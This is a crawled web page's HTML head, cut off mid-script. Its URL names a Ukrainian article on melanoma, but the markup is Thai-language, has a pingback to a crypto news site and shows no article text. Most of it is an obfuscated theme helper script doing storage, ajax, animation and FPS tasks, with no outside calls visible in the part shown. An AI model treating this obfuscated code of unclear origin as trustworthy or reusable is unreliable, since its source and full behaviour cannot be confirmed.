

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oncolife.com.ua/article/17_maya__vsemirnii_den4_bor4bi_s_melanomoi
body_size: 47283
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="th-TH" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="th-TH" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="th-TH" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="th-TH" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="th-TH" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://bitcoinist.com/xmlrpc.php" />
    <!-- <script src="https://crypto.com/price/static/widget/index.js"></script> -->
    <meta name="google-site-verification" content="JofTRLEa25SJsWFPvattbmIzGpHLEKlgqUX-uxLVESk" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;600&display=swap" rel="stylesheet">
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000">          <script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
            </script>
            <script type="text/javascript">;var _0x2250ba=_0x1737;function _0x4688(){var _0x21d5d9=['response','POST','windowHeight','add','call','getText','eventType','touchstart','delete','setRequestHeader','146788NFyJEx','objKeys','getBoundingClientRect','getAttribute','boolean','20px','file_version_checker','async','textContent','fpsTable','win','concat','addEvents','post','offsetWidth','easeInOutQuad','jnews-','includes','createEventObject','2601beRQLi','removeAttribute','zIndex','readyState','isVisible','classList','scrollTop','17070wqLWWq','httpBuildQuery','boot','style[media]','isObjectSame','offsetHeight','removeEventListener','clientHeight','passiveOption','white','complete','deferasync','media','now','dispatchEvent','instr','assign','1716627COeHSE','208DAoAEM','supportsPassive','webkitRequestAnimationFrame','setStorage','docReady','finish','position','160048SPcXfm','removeItem','has','string','ajax','jnewsHelper','getParents','addClass','End','mozRequestAnimationFrame','getNotice','change','getElementById','createEvent','setItem','toLowerCase','innerHeight','getWidth','floor','X-Requested-With','currentTime','stop','10px','src','extend','size','globalBody','innerHTML','clientWidth','1px\x20solid\x20black','detachEvent','animateScroll','push','object','noop','mozCancelAnimationFrame','callback','755513EiXxPc','start','11px','2UGDzNY','getTime','documentElement','Start','docEl','jnews','expired','requestAnimationFrame','addEventListener','100px','appendChild','status','unwrap','left','msCancelRequestAnimationFrame','winLoad','parse','_storage','mark','doc','oRequestAnimationFrame','stringify','remove','test','triggerEvents','createElement','replace','588mqVlNK','innerWidth','interactive','innerText','width','querySelectorAll','initCustomEvent','10.0.4','120px','removeClass','getElementsByTagName','reduce','bind','set','dataStorage','GET','cancelAnimationFrame','XMLHttpRequest','assets','msRequestAnimationFrame','jnewsadmin','body','indexOf','defer','onreadystatechange','forEach','library','getStorage','fixed','increment','contains','getHeight','windowWidth','move','duration','5339598mOzVoE','jnewsads','div','create_js','oCancelRequestAnimationFrame','performance','classListSupport','scrollTo','load_assets','function','attachEvent','Content-type','height','hasOwnProperty','get','prototype','parentNode','webkitCancelRequestAnimationFrame','setAttribute','fireEvent','jnewsDataStorage','1030928lVFjXK','style','230ZYqiYM','setText','top','hasClass','fps','length','join','className'];_0x4688=function(){return _0x21d5d9;};return _0x4688();}function _0x1737(_0x507234,_0x1dc19b){var _0x4688a2=_0x4688();return _0x1737=function(_0x17371c,_0x358308){_0x17371c=_0x17371c-0x1c3;var _0x52acda=_0x4688a2[_0x17371c];return _0x52acda;},_0x1737(_0x507234,_0x1dc19b);}(function(_0x294a69,_0x1d1885){var _0x4e5a20=_0x1737,_0x2f2619=_0x294a69();while(!![]){try{var _0x20cc79=-parseInt(_0x4e5a20(0x233))/0x1+parseInt(_0x4e5a20(0x1e0))/0x2*(-parseInt(_0x4e5a20(0x272))/0x3)+parseInt(_0x4e5a20(0x247))/0x4*(-parseInt(_0x4e5a20(0x235))/0x5)+parseInt(_0x4e5a20(0x21e))/0x6+-parseInt(_0x4e5a20(0x27a))/0x7*(parseInt(_0x4e5a20(0x273))/0x8)+-parseInt(_0x4e5a20(0x25a))/0x9*(-parseInt(_0x4e5a20(0x261))/0xa)+-parseInt(_0x4e5a20(0x1dd))/0xb*(-parseInt(_0x4e5a20(0x1fb))/0xc);if(_0x20cc79===_0x1d1885)break;else _0x2f2619['push'](_0x2f2619['shift']());}catch(_0x7e4437){_0x2f2619['push'](_0x2f2619['shift']());}}}(_0x4688,0xd2b54),(window['jnews']=window[_0x2250ba(0x1e5)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=function(){'use strict';var _0x6e5dc=_0x2250ba;var _0x5543a3=this;_0x5543a3[_0x6e5dc(0x251)]=window,_0x5543a3[_0x6e5dc(0x1f3)]=document,_0x5543a3['noop']=function(){},_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['doc'][_0x6e5dc(0x205)](_0x6e5dc(0x210))[0x0],_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['globalBody']?_0x5543a3['globalBody']:_0x5543a3['doc'],_0x5543a3[_0x6e5dc(0x251)]['jnewsDataStorage']=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)]||{'_storage':new WeakMap(),'put':function(_0x336279,_0x55929c,_0x52c263){var _0x55e3e0=_0x6e5dc;this['_storage'][_0x55e3e0(0x27c)](_0x336279)||this[_0x55e3e0(0x1f1)]['set'](_0x336279,new Map()),this[_0x55e3e0(0x1f1)][_0x55e3e0(0x22c)](_0x336279)[_0x55e3e0(0x208)](_0x55929c,_0x52c263);},'get':function(_0x2ca8a6,_0x4bee5a){var _0x4912ca=_0x6e5dc;return this[_0x4912ca(0x1f1)][_0x4912ca(0x22c)](_0x2ca8a6)[_0x4912ca(0x22c)](_0x4bee5a);},'has':function(_0x4dc3c1,_0x2ae63b){var _0x210978=_0x6e5dc;return this[_0x210978(0x1f1)][_0x210978(0x27c)](_0x4dc3c1)&&this[_0x210978(0x1f1)][_0x210978(0x22c)](_0x4dc3c1)[_0x210978(0x27c)](_0x2ae63b);},'remove':function(_0x1e26af,_0x4df55b){var _0x341589=_0x6e5dc,_0x34ec49=this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)['delete'](_0x4df55b);return 0x0===!this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)[_0x341589(0x1d1)]&&this[_0x341589(0x1f1)][_0x341589(0x245)](_0x1e26af),_0x34ec49;}},_0x5543a3[_0x6e5dc(0x21b)]=function(){var _0x549a75=_0x6e5dc;return _0x5543a3[_0x549a75(0x251)][_0x549a75(0x1fc)]||_0x5543a3[_0x549a75(0x1e4)][_0x549a75(0x1d4)]||_0x5543a3[_0x549a75(0x1d2)][_0x549a75(0x1d4)];},_0x5543a3[_0x6e5dc(0x23f)]=function(){var _0xbc8d6c=_0x6e5dc;return _0x5543a3['win'][_0xbc8d6c(0x1c8)]||_0x5543a3[_0xbc8d6c(0x1e4)][_0xbc8d6c(0x268)]||_0x5543a3[_0xbc8d6c(0x1d2)][_0xbc8d6c(0x268)];},_0x5543a3[_0x6e5dc(0x1e7)]=_0x5543a3['win'][_0x6e5dc(0x1e7)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x275)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x283)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x20e)]||window[_0x6e5dc(0x1f4)]||function(_0x89a783){return setTimeout(_0x89a783,0x3e8/0x3c);},_0x5543a3[_0x6e5dc(0x20b)]=_0x5543a3['win'][_0x6e5dc(0x20b)]||_0x5543a3[_0x6e5dc(0x251)]['webkitCancelAnimationFrame']||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x22f)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1db)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1ee)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x222)]||function(_0x3c7105){clearTimeout(_0x3c7105);},_0x5543a3[_0x6e5dc(0x224)]=_0x6e5dc(0x25f)in document[_0x6e5dc(0x1f9)]('_'),_0x5543a3[_0x6e5dc(0x238)]=_0x5543a3['classListSupport']?function(_0x37a93a,_0x29c95d){var _0x3b5521=_0x6e5dc;return _0x37a93a['classList'][_0x3b5521(0x219)](_0x29c95d);}:function(_0x138cc7,_0x45f06b){var _0x58d5f8=_0x6e5dc;return _0x138cc7[_0x58d5f8(0x23c)]['indexOf'](_0x45f06b)>=0x0;},_0x5543a3[_0x6e5dc(0x281)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x4f6685,_0x29f76b){var _0x15b4b2=_0x6e5dc;_0x5543a3[_0x15b4b2(0x238)](_0x4f6685,_0x29f76b)||_0x4f6685[_0x15b4b2(0x25f)][_0x15b4b2(0x240)](_0x29f76b);}:function(_0x527576,_0xf910b){_0x5543a3['hasClass'](_0x527576,_0xf910b)||(_0x527576['className']+='\x20'+_0xf910b);},_0x5543a3[_0x6e5dc(0x204)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x1153f7,_0x35d93a){var _0x29e81e=_0x6e5dc;_0x5543a3[_0x29e81e(0x238)](_0x1153f7,_0x35d93a)&&_0x1153f7[_0x29e81e(0x25f)][_0x29e81e(0x1f6)](_0x35d93a);}:function(_0x2efe75,_0xc64a39){var _0x4df11b=_0x6e5dc;_0x5543a3[_0x4df11b(0x238)](_0x2efe75,_0xc64a39)&&(_0x2efe75[_0x4df11b(0x23c)]=_0x2efe75[_0x4df11b(0x23c)][_0x4df11b(0x1fa)](_0xc64a39,''));},_0x5543a3[_0x6e5dc(0x248)]=function(_0x23a625){var _0x35a687=_0x6e5dc,_0xb01486=[];for(var _0x55a0f5 in _0x23a625)Object['prototype'][_0x35a687(0x22b)][_0x35a687(0x241)](_0x23a625,_0x55a0f5)&&_0xb01486[_0x35a687(0x1d8)](_0x55a0f5);return _0xb01486;},_0x5543a3[_0x6e5dc(0x265)]=function(_0x4ec05a,_0x4f6ce2){var _0x42b5f8=_0x6e5dc,_0x3c56bd=!0x0;return JSON[_0x42b5f8(0x1f5)](_0x4ec05a)!==JSON[_0x42b5f8(0x1f5)](_0x4f6ce2)&&(_0x3c56bd=!0x1),_0x3c56bd;},_0x5543a3[_0x6e5dc(0x1d0)]=function(){var _0x5a7992=_0x6e5dc;for(var _0x555575,_0x2959bd,_0x56f26e,_0x230918=arguments[0x0]||{},_0x1a802c=0x1,_0x158969=arguments[_0x5a7992(0x23a)];_0x1a802c<_0x158969;_0x1a802c++)if(null!==(_0x555575=arguments[_0x1a802c])){for(_0x2959bd in _0x555575)_0x230918!==(_0x56f26e=_0x555575[_0x2959bd])&&void 0x0!==_0x56f26e&&(_0x230918[_0x2959bd]=_0x56f26e);}return _0x230918;},_0x5543a3[_0x6e5dc(0x209)]=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)],_0x5543a3[_0x6e5dc(0x25e)]=function(_0xbfe08d){var _0x28bb61=_0x6e5dc;return 0x0!==_0xbfe08d[_0x28bb61(0x255)]&&0x0!==_0xbfe08d[_0x28bb61(0x266)]||_0xbfe08d['getBoundingClientRect']()['length'];},_0x5543a3[_0x6e5dc(0x21a)]=function(_0x752ec9){var _0xf13c5e=_0x6e5dc;return _0x752ec9[_0xf13c5e(0x266)]||_0x752ec9[_0xf13c5e(0x268)]||_0x752ec9[_0xf13c5e(0x249)]()[_0xf13c5e(0x22a)];},_0x5543a3[_0x6e5dc(0x1c9)]=function(_0x34d53f){var _0x3609fb=_0x6e5dc;return _0x34d53f[_0x3609fb(0x255)]||_0x34d53f[_0x3609fb(0x1d4)]||_0x34d53f[_0x3609fb(0x249)]()[_0x3609fb(0x1ff)];},_0x5543a3[_0x6e5dc(0x274)]=!0x1;try{var _0x260c4a=Object['defineProperty']({},'passive',{'get':function(){var _0x434cb8=_0x6e5dc;_0x5543a3[_0x434cb8(0x274)]=!0x0;}});_0x6e5dc(0x1c5)in _0x5543a3[_0x6e5dc(0x1f3)]?_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1e8)](_0x6e5dc(0x1f7),null,_0x260c4a):'fireEvent'in _0x5543a3[_0x6e5dc(0x1f3)]&&_0x5543a3[_0x6e5dc(0x251)]['attachEvent'](_0x6e5dc(0x1f7),null);}catch(_0x3a5e52){}_0x5543a3[_0x6e5dc(0x269)]=!!_0x5543a3['supportsPassive']&&{'passive':!0x0},_0x5543a3[_0x6e5dc(0x276)]=function(_0x69688e,_0x5f1f54){var _0x34062b=_0x6e5dc;_0x69688e=_0x34062b(0x257)+_0x69688e;var _0x3690a9={'expired':Math[_0x34062b(0x1ca)]((new Date()[_0x34062b(0x1e1)]()+0x2932e00)/0x3e8)};_0x5f1f54=Object[_0x34062b(0x271)](_0x3690a9,_0x5f1f54),localStorage[_0x34062b(0x1c6)](_0x69688e,JSON[_0x34062b(0x1f5)](_0x5f1f54));},_0x5543a3[_0x6e5dc(0x216)]=function(_0x17cf54){var _0x1fecb2=_0x6e5dc;_0x17cf54=_0x1fecb2(0x257)+_0x17cf54;var _0x301ca7=localStorage['getItem'](_0x17cf54);return null!==_0x301ca7&&0x0<_0x301ca7[_0x1fecb2(0x23a)]?JSON[_0x1fecb2(0x1f0)](localStorage['getItem'](_0x17cf54)):{};},_0x5543a3['expiredStorage']=function(){var _0x265406=_0x6e5dc,_0x1dba04,_0x955962='jnews-';for(var _0x989259 in localStorage)_0x989259[_0x265406(0x211)](_0x955962)>-0x1&&'undefined'!==(_0x1dba04=_0x5543a3[_0x265406(0x216)](_0x989259['replace'](_0x955962,'')))[_0x265406(0x1e6)]&&_0x1dba04['expired']<Math[_0x265406(0x1ca)](new Date()['getTime']()/0x3e8)&&localStorage[_0x265406(0x27b)](_0x989259);},_0x5543a3[_0x6e5dc(0x253)]=function(_0x298fbb,_0x418d47,_0x795d8e){var _0x4aa5a1=_0x6e5dc;for(var _0x5d21ff in _0x418d47){var _0x3eddcf=[_0x4aa5a1(0x244),'touchmove'][_0x4aa5a1(0x211)](_0x5d21ff)>=0x0&&!_0x795d8e&&_0x5543a3[_0x4aa5a1(0x269)];_0x4aa5a1(0x1c5)in _0x5543a3[_0x4aa5a1(0x1f3)]?_0x298fbb[_0x4aa5a1(0x1e8)](_0x5d21ff,_0x418d47[_0x5d21ff],_0x3eddcf):_0x4aa5a1(0x231)in _0x5543a3[_0x4aa5a1(0x1f3)]&&_0x298fbb[_0x4aa5a1(0x228)]('on'+_0x5d21ff,_0x418d47[_0x5d21ff]);}},_0x5543a3['removeEvents']=function(_0x40d2c2,_0x4c6ff4){var _0x39b845=_0x6e5dc;for(var _0x23c2a4 in _0x4c6ff4)_0x39b845(0x1c5)in _0x5543a3[_0x39b845(0x1f3)]?_0x40d2c2[_0x39b845(0x267)](_0x23c2a4,_0x4c6ff4[_0x23c2a4]):'fireEvent'in _0x5543a3[_0x39b845(0x1f3)]&&_0x40d2c2[_0x39b845(0x1d6)]('on'+_0x23c2a4,_0x4c6ff4[_0x23c2a4]);},_0x5543a3[_0x6e5dc(0x1f8)]=function(_0x549057,_0x342176,_0xeff177){var _0x19ccda=_0x6e5dc,_0x52ff69;return _0xeff177=_0xeff177||{'detail':null},_0x19ccda(0x1c5)in _0x5543a3['doc']?(!(_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x1c5)]('CustomEvent')||new CustomEvent(_0x342176))[_0x19ccda(0x201)]||_0x52ff69['initCustomEvent'](_0x342176,!0x0,!0x1,_0xeff177),void _0x549057[_0x19ccda(0x26f)](_0x52ff69)):_0x19ccda(0x231)in _0x5543a3[_0x19ccda(0x1f3)]?((_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x259)]())[_0x19ccda(0x243)]=_0x342176,void _0x549057[_0x19ccda(0x231)]('on'+_0x52ff69[_0x19ccda(0x243)],_0x52ff69)):void 0x0;},_0x5543a3[_0x6e5dc(0x280)]=function(_0x561a6c,_0x450e6e){var _0x19eb51=_0x6e5dc;void 0x0===_0x450e6e&&(_0x450e6e=_0x5543a3[_0x19eb51(0x1f3)]);for(var _0xe0a71f=[],_0x41a996=_0x561a6c[_0x19eb51(0x22e)],_0x511192=!0x1;!_0x511192;)if(_0x41a996){var _0x1a3d15=_0x41a996;_0x1a3d15['querySelectorAll'](_0x450e6e)[_0x19eb51(0x23a)]?_0x511192=!0x0:(_0xe0a71f['push'](_0x1a3d15),_0x41a996=_0x1a3d15['parentNode']);}else _0xe0a71f=[],_0x511192=!0x0;return _0xe0a71f;},_0x5543a3[_0x6e5dc(0x214)]=function(_0x11ea94,_0x41806a,_0x43805f){var _0x304ca0=_0x6e5dc;for(var _0x122001=0x0,_0x366c14=_0x11ea94[_0x304ca0(0x23a)];_0x122001<_0x366c14;_0x122001++)_0x41806a[_0x304ca0(0x241)](_0x43805f,_0x11ea94[_0x122001],_0x122001);},_0x5543a3[_0x6e5dc(0x242)]=function(_0x12c85d){var _0x7692e=_0x6e5dc;return _0x12c85d[_0x7692e(0x1fe)]||_0x12c85d[_0x7692e(0x24f)];},_0x5543a3[_0x6e5dc(0x236)]=function(_0x390fc4,_0x1f3601){var _0x4c22e6=_0x6e5dc,_0x5c04db=_0x4c22e6(0x1d9)==typeof _0x1f3601?_0x1f3601[_0x4c22e6(0x1fe)]||_0x1f3601['textContent']:_0x1f3601;_0x390fc4['innerText']&&(_0x390fc4[_0x4c22e6(0x1fe)]=_0x5c04db),_0x390fc4['textContent']&&(_0x390fc4[_0x4c22e6(0x24f)]=_0x5c04db);},_0x5543a3[_0x6e5dc(0x262)]=function(_0x12812a){var _0x21a793=_0x6e5dc;return _0x5543a3[_0x21a793(0x248)](_0x12812a)[_0x21a793(0x206)](function _0x433356(_0xdcda34){var _0x273c64=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1a92e1,_0x5a6471){var _0x402f3e=_0x1737,_0x36a4b4=_0xdcda34[_0x5a6471];_0x5a6471=encodeURIComponent(_0x5a6471);var _0x4de0d2=_0x273c64?''[_0x402f3e(0x252)](_0x273c64,'[')['concat'](_0x5a6471,']'):_0x5a6471;return null==_0x36a4b4||'function'==typeof _0x36a4b4?(_0x1a92e1[_0x402f3e(0x1d8)](''['concat'](_0x4de0d2,'=')),_0x1a92e1):['number',_0x402f3e(0x24b),_0x402f3e(0x27d)][_0x402f3e(0x258)](typeof _0x36a4b4)?(_0x1a92e1[_0x402f3e(0x1d8)](''[_0x402f3e(0x252)](_0x4de0d2,'=')[_0x402f3e(0x252)](encodeURIComponent(_0x36a4b4))),_0x1a92e1):(_0x1a92e1[_0x402f3e(0x1d8)](_0x5543a3[_0x402f3e(0x248)](_0x36a4b4)[_0x402f3e(0x206)](_0x433356(_0x36a4b4,_0x4de0d2),[])[_0x402f3e(0x23b)]('&')),_0x1a92e1);};}(_0x12812a),[])['join']('&');},_0x5543a3['get']=function(_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61){var _0x1506fe=_0x6e5dc;return _0x592bfc=_0x1506fe(0x227)==typeof _0x592bfc?_0x592bfc:_0x5543a3['noop'],_0x5543a3[_0x1506fe(0x27e)]('GET',_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61);},_0x5543a3[_0x6e5dc(0x254)]=function(_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4){var _0xc91ce=_0x6e5dc;return _0x4d9ad9='function'==typeof _0x4d9ad9?_0x4d9ad9:_0x5543a3[_0xc91ce(0x1da)],_0x5543a3[_0xc91ce(0x27e)](_0xc91ce(0x23e),_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4);},_0x5543a3[_0x6e5dc(0x27e)]=function(_0x583672,_0x5b3fc8,_0x334e39,_0x2be032,_0x54eb96){var _0x59393e=_0x6e5dc,_0x207d6d=new XMLHttpRequest(),_0x31e1f3=_0x5b3fc8,_0x51514d=_0x5543a3['httpBuildQuery'](_0x334e39);if(_0x583672=-0x1!=[_0x59393e(0x20a),_0x59393e(0x23e)][_0x59393e(0x211)](_0x583672)?_0x583672:_0x59393e(0x20a),_0x207d6d['open'](_0x583672,_0x31e1f3+(_0x59393e(0x20a)==_0x583672?'?'+_0x51514d:''),!0x0),_0x59393e(0x23e)==_0x583672&&_0x207d6d[_0x59393e(0x246)](_0x59393e(0x229),'application/x-www-form-urlencoded'),_0x207d6d['setRequestHeader'](_0x59393e(0x1cb),_0x59393e(0x20c)),_0x207d6d[_0x59393e(0x213)]=function(){var _0x52420e=_0x59393e;0x4===_0x207d6d[_0x52420e(0x25d)]&&0xc8<=_0x207d6d['status']&&0x12c>_0x207d6d[_0x52420e(0x1eb)]&&_0x52420e(0x227)==typeof _0x2be032&&_0x2be032[_0x52420e(0x241)](void 0x0,_0x207d6d[_0x52420e(0x23d)]);},void 0x0!==_0x54eb96&&!_0x54eb96)return{'xhr':_0x207d6d,'send':function(){var _0x1664b7=_0x59393e;_0x207d6d['send'](_0x1664b7(0x23e)==_0x583672?_0x51514d:null);}};return _0x207d6d['send'](_0x59393e(0x23e)==_0x583672?_0x51514d:null),{'xhr':_0x207d6d};},_0x5543a3[_0x6e5dc(0x225)]=function(_0xbbd1a6,_0x41e240,_0x3af29e){var _0x50f08f=_0x6e5dc;function _0x1ca6f2(_0xa982b5,_0x1a74b7,_0x134b24){var _0x1a635b=_0x1737;this[_0x1a635b(0x1de)]=this[_0x1a635b(0x279)](),this[_0x1a635b(0x1c3)]=_0xa982b5-this[_0x1a635b(0x1de)],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x134b24?0x1f4:_0x134b24,this[_0x1a635b(0x1dc)]=_0x1a74b7,this['finish']=!0x1,this[_0x1a635b(0x1d7)]();}return Math['easeInOutQuad']=function(_0x5ec56c,_0x45e5f4,_0x2e4038,_0x55d7a8){return(_0x5ec56c/=_0x55d7a8/0x2)<0x1?_0x2e4038/0x2*_0x5ec56c*_0x5ec56c+_0x45e5f4:-_0x2e4038/0x2*(--_0x5ec56c*(_0x5ec56c-0x2)-0x1)+_0x45e5f4;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x1cd)]=function(){var _0x1b8119=_0x50f08f;this[_0x1b8119(0x278)]=!0x0;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x21c)]=function(_0x32c27d){var _0x4e1f5c=_0x50f08f;_0x5543a3[_0x4e1f5c(0x1f3)][_0x4e1f5c(0x1e2)][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)]['parentNode'][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)][_0x4e1f5c(0x260)]=_0x32c27d;},_0x1ca6f2['prototype'][_0x50f08f(0x279)]=function(){var _0xe8fece=_0x50f08f;return _0x5543a3['doc'][_0xe8fece(0x1e2)][_0xe8fece(0x260)]||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x22e)]['scrollTop']||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x260)];},_0x1ca6f2['prototype'][_0x50f08f(0x1d7)]=function(){var _0x2942c0=_0x50f08f;this['currentTime']+=this[_0x2942c0(0x218)];var _0x200807=Math[_0x2942c0(0x256)](this['currentTime'],this[_0x2942c0(0x1de)],this[_0x2942c0(0x1c3)],this[_0x2942c0(0x21d)]);this[_0x2942c0(0x21c)](_0x200807),this[_0x2942c0(0x1cc)]<this[_0x2942c0(0x21d)]&&!this['finish']?_0x5543a3[_0x2942c0(0x1e7)][_0x2942c0(0x241)](_0x5543a3[_0x2942c0(0x251)],this[_0x2942c0(0x1d7)][_0x2942c0(0x207)](this)):this[_0x2942c0(0x1dc)]&&_0x2942c0(0x227)==typeof this[_0x2942c0(0x1dc)]&&this['callback']();},new _0x1ca6f2(_0xbbd1a6,_0x41e240,_0x3af29e);},_0x5543a3[_0x6e5dc(0x1ec)]=function(_0x261469){var _0x2f7e71=_0x6e5dc,_0x5426a3,_0x3ff27a=_0x261469;_0x5543a3[_0x2f7e71(0x214)](_0x261469,function(_0x146c00,_0x3d4986){_0x5426a3?_0x5426a3+=_0x146c00:_0x5426a3=_0x146c00;}),_0x3ff27a['replaceWith'](_0x5426a3);},_0x5543a3[_0x6e5dc(0x223)]={'start':function(_0x535206){var _0x4dba6a=_0x6e5dc;performance[_0x4dba6a(0x1f2)](_0x535206+_0x4dba6a(0x1e3));},'stop':function(_0x11b4dc){var _0x3c8744=_0x6e5dc;performance[_0x3c8744(0x1f2)](_0x11b4dc+_0x3c8744(0x282)),performance['measure'](_0x11b4dc,_0x11b4dc+_0x3c8744(0x1e3),_0x11b4dc+_0x3c8744(0x282));}},_0x5543a3[_0x6e5dc(0x239)]=function(){var _0x6b6766=0x0,_0x17d037=0x0,_0x4804b7=0x0;!(function(){var _0x5095e2=_0x1737,_0x312626=_0x6b6766=0x0,_0x3cd3d9=0x0,_0x5a691b=0x0,_0x520075=document[_0x5095e2(0x1c4)](_0x5095e2(0x250)),_0x434582=function(_0x24b348){var _0x526323=_0x5095e2;void 0x0===document[_0x526323(0x205)](_0x526323(0x210))[0x0]?_0x5543a3['requestAnimationFrame']['call'](_0x5543a3[_0x526323(0x251)],function(){_0x434582(_0x24b348);}):document[_0x526323(0x205)]('body')[0x0][_0x526323(0x1ea)](_0x24b348);};null===_0x520075&&((_0x520075=document[_0x5095e2(0x1f9)](_0x5095e2(0x220)))['style'][_0x5095e2(0x279)]=_0x5095e2(0x217),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x237)]=_0x5095e2(0x203),_0x520075['style'][_0x5095e2(0x1ed)]=_0x5095e2(0x1ce),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x1ff)]=_0x5095e2(0x1e9),_0x520075['style'][_0x5095e2(0x22a)]=_0x5095e2(0x24c),_0x520075[_0x5095e2(0x234)]['border']=_0x5095e2(0x1d5),_0x520075[_0x5095e2(0x234)]['fontSize']=_0x5095e2(0x1df),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x25c)]='100000',_0x520075[_0x5095e2(0x234)]['backgroundColor']=_0x5095e2(0x26a),_0x520075['id']=_0x5095e2(0x250),_0x434582(_0x520075));var _0x490d97=function(){var _0x5170fd=_0x5095e2;_0x4804b7++,_0x17d037=Date[_0x5170fd(0x26e)](),(_0x3cd3d9=(_0x4804b7/(_0x5a691b=(_0x17d037-_0x6b6766)/0x3e8))['toPrecision'](0x2))!=_0x312626&&(_0x312626=_0x3cd3d9,_0x520075[_0x5170fd(0x1d3)]=_0x312626+_0x5170fd(0x239)),0x1<_0x5a691b&&(_0x6b6766=_0x17d037,_0x4804b7=0x0),_0x5543a3[_0x5170fd(0x1e7)][_0x5170fd(0x241)](_0x5543a3[_0x5170fd(0x251)],_0x490d97);};_0x490d97();}());},_0x5543a3[_0x6e5dc(0x270)]=function(_0xf2031d,_0xdae583){var _0x546f25=_0x6e5dc;for(var _0x2ab2b2=0x0;_0x2ab2b2<_0xdae583[_0x546f25(0x23a)];_0x2ab2b2++)if(-0x1!==_0xf2031d[_0x546f25(0x1c7)]()[_0x546f25(0x211)](_0xdae583[_0x2ab2b2][_0x546f25(0x1c7)]()))return!0x0;},_0x5543a3[_0x6e5dc(0x1ef)]=function(_0xee679c,_0xf61da){var _0x19b815=_0x6e5dc;function _0x1c3459(_0x1fed95){var _0xa9e9f2=_0x1737;if('complete'===_0x5543a3['doc'][_0xa9e9f2(0x25d)]||_0xa9e9f2(0x1fd)===_0x5543a3['doc'][_0xa9e9f2(0x25d)])return!_0x1fed95||_0xf61da?setTimeout(_0xee679c,_0xf61da||0x1):_0xee679c(_0x1fed95),0x1;}_0x1c3459()||_0x5543a3[_0x19b815(0x253)](_0x5543a3[_0x19b815(0x251)],{'load':_0x1c3459});},_0x5543a3['docReady']=function(_0x510610,_0x2ba8a5){var _0x3df9f7=_0x6e5dc;function _0x2886de(_0x40ba0d){var _0x4cf80f=_0x1737;if(_0x4cf80f(0x26b)===_0x5543a3['doc'][_0x4cf80f(0x25d)]||_0x4cf80f(0x1fd)===_0x5543a3[_0x4cf80f(0x1f3)]['readyState'])return!_0x40ba0d||_0x2ba8a5?setTimeout(_0x510610,_0x2ba8a5||0x1):_0x510610(_0x40ba0d),0x1;}_0x2886de()||_0x5543a3[_0x3df9f7(0x253)](_0x5543a3[_0x3df9f7(0x1f3)],{'DOMContentLoaded':_0x2886de});},_0x5543a3['fireOnce']=function(){_0x5543a3['docReady'](function(){var _0x1444e8=_0x1737;_0x5543a3['assets']=_0x5543a3[_0x1444e8(0x20d)]||[],_0x5543a3['assets'][_0x1444e8(0x23a)]&&(_0x5543a3[_0x1444e8(0x263)](),_0x5543a3[_0x1444e8(0x226)]());},0x32);},_0x5543a3[_0x6e5dc(0x263)]=function(){var 